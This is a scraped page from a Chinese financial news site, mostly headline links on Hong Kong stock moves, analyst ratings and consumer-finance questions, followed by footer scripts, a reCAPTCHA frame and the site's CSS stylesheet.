<li><a href="http://co.zgjrw.com/jk/2022/0120/17468.html" target="_blank" title="大和：重申达利食品(03799)“买入”评级 目标价下调15%至5.1港元">大和：重申达利食品(03799)“买入”评级 目标价下调15%至5.1港元</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17467.html" target="_blank" title="港股异动 | 绿景中国(00095)午后涨超12% 深圳白石洲城市更...">港股异动 | 绿景中国(00095)午后涨超12% 深圳白石洲城市更...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17466.html" target="_blank" title="瑞信：维持中海油服(02883)“跑赢大市”评级 目标价上调12.5%至9港元">瑞信：维持中海油服(02883)“跑赢大市”评级 目标价上调12.5%至9港元</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17465.html" target="_blank" title="中泰国际：重申中国建筑兴业(00830)“买入”评级 目标价2.5港元">中泰国际：重申中国建筑兴业(00830)“买入”评级 目标价2.5港元</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17464.html" target="_blank" title="瑞信：重申安踏体育(02020)“跑赢大市”评级 目标价145.59港元">瑞信：重申安踏体育(02020)“跑赢大市”评级 目标价145.59港元</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17463.html" target="_blank" title="因购股权获行使 敏华控股(01999)合计发行5.56万股">因购股权获行使 敏华控股(01999)合计发行5.56万股</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17462.html" target="_blank" title="智通AH统计|1月20日">智通AH统计|1月20日</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17461.html" target="_blank" title="永胜医疗(01612)根据购股权发行16.4万股">永胜医疗(01612)根据购股权发行16.4万股</a></li>
<li><a href="http://edge.zgjrw.com/edge/2022/0120/17460.html" target="_blank" title="重疾险等待期以什么为准？ 来看答案">重疾险等待期以什么为准？ 来看答案</a></li>
<li><a href="http://edge.zgjrw.com/edge/2022/0120/17459.html" target="_blank" title="医疗保险在哪查保单 方法有哪些？">医疗保险在哪查保单 方法有哪些？</a></li>
<li><a href="http://edge.zgjrw.com/edge/2022/0120/17458.html" target="_blank" title="重疾险满期后可以退保费吗？ 具体答案如下">重疾险满期后可以退保费吗？ 具体答案如下</a></li>
<li><a href="http://edge.zgjrw.com/edge/2022/0120/17457.html" target="_blank" title="基金下跌要不要卖出部分？ 一文带你了解">基金下跌要不要卖出部分？ 一文带你了解</a></li>
<li><a href="http://ddorda.zgjrw.com/ddorda/2022/0120/17456.html" target="_blank" title="意外保险可以重复赔付吗？ 需要看实际情况">意外保险可以重复赔付吗？ 需要看实际情况</a></li>
<li><a href="http://ddorda.zgjrw.com/ddorda/2022/0120/17455.html" target="_blank" title="为什么融资买入很多股价大跌？ 一起来看看吧">为什么融资买入很多股价大跌？ 一起来看看吧</a></li>
<li><a href="http://ddorda.zgjrw.com/ddorda/2022/0120/17454.html" target="_blank" title="为什么基金一直跌还有分红 原因有哪些？">为什么基金一直跌还有分红 原因有哪些？</a></li>
<li><a href="http://ddorda.zgjrw.com/ddorda/2022/0120/17453.html" target="_blank" title="大额异地同行转账多长时间？ 具体以各银行为准">大额异地同行转账多长时间？ 具体以各银行为准</a></li>
<li><a href="http://ddorda.zgjrw.com/ddorda/2022/0120/17452.html" target="_blank" title="基金的高开低开是啥意思？ 一起来看看吧">基金的高开低开是啥意思？ 一起来看看吧</a></li>
<li><a href="http://campaign.zgjrw.com/yy/2022/0120/17451.html" target="_blank" title="公积金封存半年后怎么提取 条件有哪些？">公积金封存半年后怎么提取 条件有哪些？</a></li>
<li><a href="http://campaign.zgjrw.com/yy/2022/0120/17450.html" target="_blank" title="降准对军工板块有什么影响 对哪些板块来说是利好？">降准对军工板块有什么影响 对哪些板块来说是利好？</a></li>
<li><a href="http://campaign.zgjrw.com/yy/2022/0120/17449.html" target="_blank" title="意外险最长可以买多久？ 具体答案如下">意外险最长可以买多久？ 具体答案如下</a></li>
<li><a href="http://campaign.zgjrw.com/yy/2022/0120/17448.html" target="_blank" title="为什么基金赎回会亏损本金 原因有哪些？">为什么基金赎回会亏损本金 原因有哪些？</a></li>
<li><a href="http://campaign.zgjrw.com/yy/2022/0120/17447.html" target="_blank" title="银行存款证明如何办理 条件有哪些？">银行存款证明如何办理 条件有哪些？</a></li>
<li><a href="http://ca.zgjrw.com/ca/2022/0120/17446.html" target="_blank" title="主板上市第一天涨跌幅受限制吗 什么情况下不受限制？">主板上市第一天涨跌幅受限制吗 什么情况下不受限制？</a></li>
<li><a href="http://ca.zgjrw.com/ca/2022/0120/17445.html" target="_blank" title="退市了股民手里还持有的股票咋办？ 一起来了解下">退市了股民手里还持有的股票咋办？ 一起来了解下</a></li>
<li><a href="http://ca.zgjrw.com/ca/2022/0120/17444.html" target="_blank" title="lpr一年期和五年期区别有哪些？ 一起来看看吧">lpr一年期和五年期区别有哪些？ 一起来看看吧</a></li>
<li><a href="http://ca.zgjrw.com/ca/2022/0120/17443.html" target="_blank" title="山东滨化集团是国企吗？ 山东滨化集团详细介绍">山东滨化集团是国企吗？ 山东滨化集团详细介绍</a></li>
<li><a href="http://ca.zgjrw.com/ca/2022/0120/17442.html" target="_blank" title="警示函对上市公司的影响是什么？ 下面来了解下">警示函对上市公司的影响是什么？ 下面来了解下</a></li>
<li><a href="http://base.zgjrw.com/base/2022/0120/17441.html" target="_blank" title="淘宝开店如何找货源 注意事项有哪些？">淘宝开店如何找货源 注意事项有哪些？</a></li>
<li><a href="http://base.zgjrw.com/base/2022/0120/17440.html" target="_blank" title="信用卡封卡多久解封 信用卡封卡怎么解除？">信用卡封卡多久解封 信用卡封卡怎么解除？</a></li>
<li><a href="http://base.zgjrw.com/base/2022/0120/17439.html" target="_blank" title="捷信贷款公司正规吗？ 捷信详细介绍">捷信贷款公司正规吗？ 捷信详细介绍</a></li>
<li><a href="http://base.zgjrw.com/base/2022/0120/17438.html" target="_blank" title="催收公司上门催收合法吗？ 规定是这样的">催收公司上门催收合法吗？ 规定是这样的</a></li>
<li><a href="http://base.zgjrw.com/base/2022/0120/17437.html" target="_blank" title="新华保险防癌险属于消费型吗？ 一起来具体了解一下">新华保险防癌险属于消费型吗？ 一起来具体了解一下</a></li>
<li><a href="http://amit.zgjrw.com/amit/2022/0120/17436.html" target="_blank" title="网贷逾期多久上征信 有哪些不良影响？">网贷逾期多久上征信 有哪些不良影响？</a></li>
<li><a href="http://amit.zgjrw.com/amit/2022/0120/17435.html" target="_blank" title="住房公积金一年能提取几次？ 具体答案如下">住房公积金一年能提取几次？ 具体答案如下</a></li>
<li><a href="http://amit.zgjrw.com/amit/2022/0120/17434.html" target="_blank" title="去银行打流水账单需要带什么？ 下面我们来了解下">去银行打流水账单需要带什么？ 下面我们来了解下</a></li>
<li><a href="http://amit.zgjrw.com/amit/2022/0120/17433.html" target="_blank" title="基金认购款可以退吗？ 具体规定如下">基金认购款可以退吗？ 具体规定如下</a></li>
<li><a href="http://amit.zgjrw.com/amit/2022/0120/17432.html" target="_blank" title="急需3万去哪里贷款容易点 渠道有哪些？">急需3万去哪里贷款容易点 渠道有哪些？</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17431.html" target="_blank" title="港股异动 | 心动公司(02400)大涨7% TapTap去年总分发量超5...">港股异动 | 心动公司(02400)大涨7% TapTap去年总分发量超5...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17429.html" target="_blank" title="里昂：维持国泰航空(00293)“跑赢大市”评级 目标价降至7.2港元">里昂：维持国泰航空(00293)“跑赢大市”评级 目标价降至7.2港元</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17430.html" target="_blank" title="港股异动︱腾讯控股(00700)涨超5% 恒生科技指数涨近4% 腾讯...">港股异动︱腾讯控股(00700)涨超5% 恒生科技指数涨近4% 腾讯...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17427.html" target="_blank" title="港股异动︱京东集团-SW(09618)涨超5% 与Shopify(SHOP.US)达...">港股异动︱京东集团-SW(09618)涨超5% 与Shopify(SHOP.US)达...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17428.html" target="_blank" title="港股异动 | 海丰国际(01308)午后跌超5%领跌海运股 波罗的...">港股异动 | 海丰国际(01308)午后跌超5%领跌海运股 波罗的...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17425.html" target="_blank" title="港股异动 | 恒指午后涨超650点 月内累涨近6% 碧桂园服务(...">港股异动 | 恒指午后涨超650点 月内累涨近6% 碧桂园服务(...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17426.html" target="_blank" title="禹洲集团(01628)获高比例通过美元债展期决议">禹洲集团(01628)获高比例通过美元债展期决议</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17423.html" target="_blank" title="港股异动︱港股航空股今日集体上涨 中国国航(00753)涨超5%领...">港股异动︱港股航空股今日集体上涨 中国国航(00753)涨超5%领...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17424.html" target="_blank" title="里昂：下调华润燃气(01193)目标价至46港元 削新奥能源(02688...">里昂：下调华润燃气(01193)目标价至46港元 削新奥能源(02688...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17422.html" target="_blank" title="野村：看好中资金融股 首选中信证券(06030)、中国平安(02318...">野村：看好中资金融股 首选中信证券(06030)、中国平安(02318...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17420.html" target="_blank" title="港股异动 | 赤子城科技(09911)涨超7% 数字王国(00547)涨超...">港股异动 | 赤子城科技(09911)涨超7% 数字王国(00547)涨超...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17421.html" target="_blank" title="港股异动 | 美团-W(03690)大涨9% 12月份南向资金大幅流入...">港股异动 | 美团-W(03690)大涨9% 12月份南向资金大幅流入...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17418.html" target="_blank" title="港股异动 | 歌礼制药-B(01672)午后跳水回落逾9% 月内仍累...">港股异动 | 歌礼制药-B(01672)午后跳水回落逾9% 月内仍累...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17419.html" target="_blank" title="中金：维持阅文集团(00772)&ldquo;跑赢行业&rdquo;评级 目标价下调19.2...">中金：维持阅文集团(00772)&ldquo;跑赢行业&rdquo;评级 目标价下调19.2...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17417.html" target="_blank" title="港股异动︱港股纸业股集体上涨 阳光纸业(02002)涨超6%领涨板...">港股异动︱港股纸业股集体上涨 阳光纸业(02002)涨超6%领涨板...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17415.html" target="_blank" title="港股异动 | 九毛九(09922)涨逾8% 券商认为公司增长确定性依然较高">港股异动 | 九毛九(09922)涨逾8% 券商认为公司增长确定性依然较高</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17416.html" target="_blank" title="华安证券：维持快手-W(01024)“买入”评级 目标价163.53港元">华安证券：维持快手-W(01024)“买入”评级 目标价163.53港元</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17413.html" target="_blank" title="中信证券：维持腾讯控股(00700)“买入”评级 目标价下调9.6%至554港元">中信证券：维持腾讯控股(00700)“买入”评级 目标价下调9.6%至554港元</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17414.html" target="_blank" title="港股异动 | 融创中国(01918)午后一度涨超16% 消息称融创如...">港股异动 | 融创中国(01918)午后一度涨超16% 消息称融创如...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17412.html" target="_blank" title="港股异动 | 百度集团-SW(09888)涨超6% 集度公布首款汽车机...">港股异动 | 百度集团-SW(09888)涨超6% 集度公布首款汽车机...</a></li>
 
                             </div>
</div>
<!--今日要闻 start-->
<div class="main_l">
  <div class="today_news">
    <h2 class="tit"><a href="http://amit.zgjrw.com/"><i>今</i>日要闻</a></h2>
    <ul>
                  <li><a href="http://amit.zgjrw.com/amit/2022/0120/17436.html" target="_blank" title="网贷逾期多久上征信 有哪些不良影响？">网贷逾期多久上征信 有哪些不良影响？</a></li>
            <li><a href="http://amit.zgjrw.com/amit/2022/0120/17435.html" target="_blank" title="住房公积金一年能提取几次？ 具体答案如下">住房公积金一年能提取几次？ 具体答案如下</a></li>
            <li><a href="http://amit.zgjrw.com/amit/2022/0120/17434.html" target="_blank" title="去银行打流水账单需要带什么？ 下面我们来了解下">去银行打流水账单需要带什么？ 下面我们来了解下</a></li>
            <li><a href="http://amit.zgjrw.com/amit/2022/0120/17433.html" target="_blank" title="基金认购款可以退吗？ 具体规定如下">基金认购款可以退吗？ 具体规定如下</a></li>
            <li><a href="http://amit.zgjrw.com/amit/2022/0120/17432.html" target="_blank" title="急需3万去哪里贷款容易点 渠道有哪些？">急需3万去哪里贷款容易点 渠道有哪些？</a></li>
            <li><a href="http://amit.zgjrw.com/amit/2022/0117/17124.html" target="_blank" title="晋商银行属于什么性质的银行？ 一起来了解一下">晋商银行属于什么性质的银行？ 一起来了解一下</a></li>
            <li><a href="http://amit.zgjrw.com/amit/2022/0117/17123.html" target="_blank" title="芝麻信用分最高多少 作用是什么？">芝麻信用分最高多少 作用是什么？</a></li>
            <li><a href="http://amit.zgjrw.com/amit/2022/0117/17122.html" target="_blank" title="车贷还清后不解除抵押有什么后果？ 下面一起来看看">车贷还清后不解除抵押有什么后果？ 下面一起来看看</a></li>
            <li><a href="http://amit.zgjrw.com/amit/2022/0117/17121.html" target="_blank" title="股票分红对散户有利吗? 来看答案">股票分红对散户有利吗? 来看答案</a></li>
            <li><a href="http://amit.zgjrw.com/amit/2022/0117/17120.html" target="_blank" title="恒易贷是哪里的公司？恒易贷详细介绍">恒易贷是哪里的公司？恒易贷详细介绍</a></li>
       
          </ul>
  </div>
</div>

<!--今日要闻 end-->
</div>
<!--右侧区块 end-->
</div>
<!--底部 start-->
<div class="web_bottom"> 
  <!--版权 start--> 
<script src="http://new.zgjrw.com/static/js/jquery-1.11.1.min.js"></script> 
<script src="http://new.zgjrw.com/static/js/jquery.marquee.min.js"></script> 
<script src="http://new.zgjrw.com/static/js/jquery.superslide.2.1.3.js"></script> 
<script src="http://new.zgjrw.com/static/js/jquery.fixbox.js"></script> 
<script src="http://new.zgjrw.com/static/js/main.js"></script> 
<div class="footer">
  <div class="con">
  	
	 <p style="text-align: center;">关于我们 加入我们 广告服务 网站地图</p>
<p style="text-align: center;">All Rights Reserved, Copyright 2004-2020 &copy;版权所有 <a href="http://co.zgjrw.com/" target="_blank">金融头条</a></p>
<p style="text-align: center;">如有意见请与我们联系 投诉邮箱：29 59 11 57 8 @qq.com</p>
<p style="text-align: center;"><a href="https://beian.miit.gov.cn/" target="_blank"> <span id="bah">豫ICP备20005723号-4</span></a>
<a href="http://112.74.60.84/yyzz.html" target="_blank"> <img src="http://112.74.60.84/police.jpg" style="height:15px;">营业执照公示信息</a></p>  </div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script charset="UTF-8" language="javascript" src="//data.dzxwnews.com/a.php"></script>

  
  <!--版权 end--> 
</div>
<!--底部 end--> 
<script language="javascript">
function fontSize(size){ 
document.getElementById('content').style.fontSize=size+'px' 
}
</script> 
<script language="javascript">
    
    $(".more_news").click(function(){
        var pagenew = $("input:last").val();
        if(!pagenew){
            pagenew = 2;
        }
        if(pagenew == 10){
            $(".more_news").css('display','none');
        }
        $.ajax({
            async : false,
            type: "GET", 
            url: "http://www.techweb.com.cn/ajaxnews/pageroll/"+pagenew,
            dataType: 'jsonp',
            success:function(data){
                if(data){
                    $(".more_news").before(data);
                }
            }
        })
    });
</script> 

<!-- 底部javascript导入 --> 

<!--liuaifeng 2014-08-01-->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VKGvb_BPxhusQGgEiHWsSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769812258422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://new.zgjrw.com/mystatics/css/article_style.css?2019
body_size: 6009
content:
.logo{ width:1240px; margin:0 auto;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;padding:15px 0;}
.logo_tw a{display:block;background:url() no-repeat center top;color:#6a6a6a; font-size:13px;width: 250px;height: 90px;}
.logo_tw a:hover{color:#acacac; text-decoration:none;}
.logo_tw{margin-right: 100px;}
.logo_tw{height: 80px;overflow: hidden;}
.breadnav{ width:1240px; margin:0 auto;border-bottom:#f6f6f7 solid 1px; font-size:12px; line-height:40px; color:#858585;}
.breadnav a{color:#858585;}
.breadnav a::after{content: ">";color: #cdcdcd;font-size: 12px;margin: 0 7px;}
.content{ width:1240px; margin:0 auto;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;margin-top:32px;position:relative;}
.main_l{ width:155px;padding-right:24px; height:100%;border-right:#E9E9E9 solid 1px; position:absolute; left:0; top:0;}
.main_c{ width:640px; margin-left:240px;}
.main_r{width:300px;}
.tit{ font-size:18px;}
.today_news{position:sticky;position: -webkit-sticky;top:0;}
.today_news .tit i{ font-size:34px; line-height:34px;font-weight:900;}
.today_news ul li{ font-size:13px; line-height:22px; border-top:#EEE solid 1px; margin-top:10px; padding-top:10px;overflow:hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient: vertical;}
#content img{ max-width:100%;}
.main_c h1{ font-size:30px; font-weight:900; line-height:42px;}
.article_info{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between; margin-top:20px;font-size:13px; color:#979797;padding-bottom:25px;}
.article_info a{color:#979797; display:inline-block;}
.infos .time,.infos .from{ margin-right:25px;}
.main_c p{line-height:28px;font-size:16px;text-indent:2em; margin-top:26px;}
.size_share .comment{background: url(../images/article_icon1.png) no-repeat 0 3px; padding-left:17px;vertical-align:middle;}
.size_share .comment:hover{background: url(../images/article_icon1.png) no-repeat -46px 3px;}
.size_share .fontsize::after{content:"|"; color:#ddd; margin:0 10px;vertical-align:middle;}
.style1 p{ line-height:34px; font-size:20px}
.style2 p{ line-height:28px;font-size:16px; }
.bigfont,.smallfont{ width:16px; height:14px;vertical-align:middle;}
.bigfont{ background:url(../images/article_icon1.png) 2px -27px;}
.bigfont:hover{ background:url(../images/article_icon1.png) -44px -27px;}
.smallfont{ background:url(../images/article_icon1.png) 4px -52px;}
.smallfont:hover{background:url(../images/article_icon1.png) -42px -52px;}
.size_share .share{background:url(../images/article_icon1.png) 0 -80px;width:16px; height:13px;vertical-align:middle;}
.size_share .share:hover{background:url(../images/article_icon1.png) -46px -80px;}
.size_share .share_sina{background:url(../images/article_icon1.png) 0 -112px;width:16px; height:14px;vertical-align:middle;margin:0;margin-right:8px;}
.size_share .share_sina:hover{background:url(../images/article_icon1.png) -46px -112px;}
.size_share .share_weixin{background:url(../images/article_icon1.png) 0 -143px;width:17px; height:14px;vertical-align:middle;margin:0;}
.size_share .share_weixin:hover{background:url(../images/article_icon1.png) -45px -143px;}

.tit2{ font-size:18px; line-height:30px;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between; margin-bottom:6px;}
.tit2 em{content: ""; height:1px; display:inline-block; background-color:#E3E3E3; flex:1; margin:0 10px;}
.more{font-size:13px; line-height:13px;font-weight:300;}
.more a{color:#a7a7a7; position:relative; padding-right:8px;}
.more a::after{content: "";position: absolute;top:4px;right:0;width: 0;height: 0;border-style: solid;border-color: #fff #fff #fff #c8c8c8;-webkit-transform-origin: 25% center;transform-origin: 25% center;border-width:4px 0 4px 4px;}
.more a:hover::after{border-color: #fff #fff #fff #02afff;}
/*分页*/
.page{ margin-top:25px; text-align:center;}
.page .p-num {display:inline-block;}
.page .p-num a, .page .p-num b {float: left;font-size: 14px;height: 36px;line-height: 36px;margin-right: 5px;padding: 0 14px;}
.page .p-num a {background-color: #F7F7F7;border: 1px solid #DDDDDD;color:#999;}
.page .p-num a:hover {border: 1px solid #666; color:#000;text-decoration: none;}
.page .p-num a.curr {background:none;border:none;color:#000; font-weight:bold;cursor:default;filter:none;padding:1px 15px;}
.page .p-num .pn-break {color: #CCCCCC;}
.page .p-num .pn-next em, .page .p-num .pn-prev em {vertical-align: middle;}
.page .p-num .pn-next i, .page .p-num .pn-prev i {color: #AAAAAA;font-family: "宋体";font-size: 16px;font-style: normal;padding: 0 5px;vertical-align: middle;}
.page .p-num .pn-prev i {padding-left: 0;}
.page .p-num .pn-next i {padding-right: 0;}
.page .p-num .pn-next.disabled, .page .p-num .pn-prev.disabled {background:#FFFFFF;color:#CCCCCC;cursor: default;}
.page .p-num .pn-next.disabled:hover,.page .p-num .pn-prev.disabled:hover{border: 1px solid #DDDDDD;}
/*标签*/
.tags{ font-size:13px; line-height:30px; color:#979797; margin-top:30px;padding-bottom:25px;}
.tags a{ display:inline-block; background-color:#F4F5F6; color:#67798a; margin-right:5px; padding:0 20px; background-color:#F4F5F6; margin-bottom:5px;}
.tags a:hover{background-color:#eef0f1;}
/*今日热点*/
.hotpot{ margin-top:25px;}
.hotpot_con{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;}
.hotpot_list{ width:31%; margin-top:12px;}
.hotpot_list img{ width:100%;}
.hotpot_list h4{ font-size:15px; line-height:24px; font-weight:300; margin-top:7px;}
.hotpot_list a:hover img{-webkit-filter:brightness(1.05);filter:brightness(1.05);}
/*为您推荐*/
.recommend{margin-top:25px; border-top:#E7E7E7 solid 1px; padding-top:25px;}
.recommend h2{ padding-bottom:20px;}
.picture_text{border-bottom:#EBEBEB solid 1px; padding-bottom:25px; margin-bottom:25px;display:block;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.picture_text:hover{ background-color:#f8f8f8;}
.tuwen1 .picture_text a{ display:block;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.text{ font-size:20px; line-height:32px;max-height:127px; overflow:hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:3;-webkit-box-orient: vertical;flex:1;}
.text h4{font-weight:300;}
.picture{width:198px;max-width:198px;max-height:123px;overflow: hidden;}
.picture img{width: 100%;height: auto;cursor: pointer;}
.time_tag{ color:#a7a6a6; font-size:13px;padding-top: 10px;}
.time_tag .tags a{ color:#a7a6a6;padding:0;background:none;margin:0;margin-right:10px;}
.time_tag .tags a:hover{ color:#02afff;}
.time_tag .tags{padding-left:20px;padding-bottom:0;border:none;}
.more_news{ display:block; line-height:55px; font-size:18px; color:#67798a; background-color:#F4F4F4; text-align:center; font-weight:lighter;}
.more_news:hover{background-color:#f1f1f1;}
.recommend .picture,.rela_list .picture{ margin-left:15px;}
.rela_list .picture_text,.recommend .picture_text{margin-bottom:0;padding-top:25px;}
/*您可能感兴趣*/
.relative_news{margin-top:25px; padding-bottom:20px;}
.relative_news ul{ border-left:#eee solid 5px; padding-left:13px;}
.relative_news ul li{ font-size:15px; line-height:28px;}
.relative_news ul li a{text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient: vertical;overflow:hidden;}

.partake{ padding-bottom:0;}
/*热门资讯*/
.hot_news h2{padding-bottom:8px;}
.hot_news ul li{ font-size:14px; line-height:26px;position:relative;padding-left:12px;}
.hot_news ul li a{text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient: vertical;overflow:hidden;}
.hot_news ul li::before{content: "";position: absolute;top:8px;left:0;width: 0;height: 0;border-style: solid;border-color: #fff #fff #fff #c8c8c8;-webkit-transform-origin: 25% center;transform-origin: 25% center;border-width:4px 0 4px 4px;}
/*左图右标题格式*/
.tuwen1{ margin-top:25px;}
.tuwen1_con{ border:#E6E6E6 solid 1px; border-top:none; padding:6px 13px 0;}
.tuwen1 .picture{width:129px;max-width:129px;max-height:95px;overflow: hidden; margin-right:12px;}
.tuwen1 h4{ font-size:15px; line-height:24px;font-weight:300;}
.tuwen1 .picture_text{ padding-bottom:13px; margin-bottom:13px;}
/*微博微信*/
.weibo_weixin{ margin-top:25px;padding-bottom:20px;}
.w_box{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between; margin-top:10px;}
.main_c .w_box p{font-size:12px; line-height:20px; margin-top:0; text-indent:0;}
.weibo_box,.weixin_box{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.weibo_box{width:45%;}
.weixin_box{width:48%;}
.weibo_img{ text-align:center; margin-right:13px;}
.weibo_img img{ border:#E9E9E9 solid 1px; padding:3px; margin-bottom:5px;}
.weixin_img{text-align:center; margin-right:13px;}
.weixin_img img{ border:#E9E9E9 solid 1px; padding:5px; margin-bottom:5px;}
.saosao{ font-size:12px; display:block; color:#999;}
/*相关资讯博文*/
.rela_list{margin-top:25px;font-size:13px; line-height:24px;}
.rela_txt{ font-size:12px;color:#b4b4b4;margin-bottom:3px;}
.rela_txt i{color:#09C; margin-right:5px;}

/*热门图集*/
.hot_pic{ margin-top:50px;}
.hot_pic h2{ margin-bottom:0;}
.hot_pic_con{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;flex-wrap:wrap;}
.hot_pic .hotpot_list{ width:142px; margin-bottom:12px;}
.hotpot_list h4{ font-size:13px; line-height:22px;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient: vertical;overflow:hidden;}

/*独家*/
.exclusive{ margin-top:40px;}
.exclusive_tit{ background:url(../images/tit_icon.png) no-repeat 0 -268px; width:44px; height:22px; display:block;}
.exclusive_con{ border:#E6E6E6 solid 1px; border-top:none; padding:3px 13px 12px;}
.exclusive_con ul li{ font-size:14px; line-height:27px;height:27px;overflow:hidden;white-space:nowrap;word-break:keep-all;text-overflow:ellipsis;text-overflow: ellipsis;/* IE/Safari */-ms-text-overflow: ellipsis;-o-text-overflow:ellipsis;/* Opera */-moz-binding:url("ellipsis.xml#ellipsis");/*FireFox*/vertical-align: middle;}
/*编译*/
.compile{ margin-top:43px;}
.compile_tit{ background:url(../images/tit_icon.png) no-repeat 0 -311px; width:44px; height:22px; display:block;}
.compile_con{ border:#E6E6E6 solid 1px; border-top:none; padding:3px 13px 12px;}
.compile_con ul li{ font-size:14px; line-height:27px;height:27px;overflow:hidden;white-space:nowrap;word-break:keep-all;text-overflow:ellipsis;text-overflow: ellipsis;/* IE/Safari */-ms-text-overflow: ellipsis;-o-text-overflow:ellipsis;/* Opera */-moz-binding:url("ellipsis.xml#ellipsis");/*FireFox*/vertical-align: middle;}

/*专题*/
.special{ margin-top:50px;}
.special_con .picture{width:139px;max-width:139px;max-height:85px;overflow: hidden;}
.special_banner{padding-bottom:12px;}
.special_banner a{ display:block;}
.special_banner img{ width:100%; height:auto;}
.special_banner a:hover img{transition: filter .3s;filter: brightness(1) contrast(107%);}
.special_con ul{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;flex-wrap:wrap;}
.special_con ul li{width:50%;}
.special_con ul li span{ font-size:14px; font-weight:normal; line-height:28px;height:28px;overflow:hidden;white-space:nowrap;word-break:keep-all;text-overflow:ellipsis;text-overflow: ellipsis;/* IE/Safari */-ms-text-overflow: ellipsis;-o-text-overflow:ellipsis;/* Opera */-moz-binding:url("ellipsis.xml#ellipsis");position:relative; padding:0 10px; }
.special_con ul li span::before{content: "";position: absolute;top:5px;left:0;width: 0;height: 0;border-style: solid;border-color: #fff #fff #fff #c8c8c8;-webkit-transform-origin: 25% center;transform-origin: 25% center;border-width:4px 0 4px 4px;}
.special_banner img{height: 125px;}
/*智家大图区块样式*/
.picbox{ margin-top:50px;}
.picbox h4{font-weight:bold; color:#000;font-size:16px;line-height:30px;}
.picbox_img{ margin-bottom:7px;}
.picbox_img a{ display:block; position:relative;}
.picbox_img img{ width:100%; height:auto;}
